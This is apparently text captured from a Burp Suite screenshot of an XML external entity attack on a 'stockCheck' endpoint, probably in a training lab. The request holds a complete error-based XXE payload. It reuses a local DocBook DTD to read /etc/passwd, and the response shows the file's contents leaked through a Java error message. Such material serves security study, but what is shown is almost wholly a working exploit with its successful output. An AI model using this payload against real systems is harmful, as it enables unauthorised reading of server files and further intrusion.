 Request
Pretty Raw Hex Hackvertor
Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
<productId>
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Search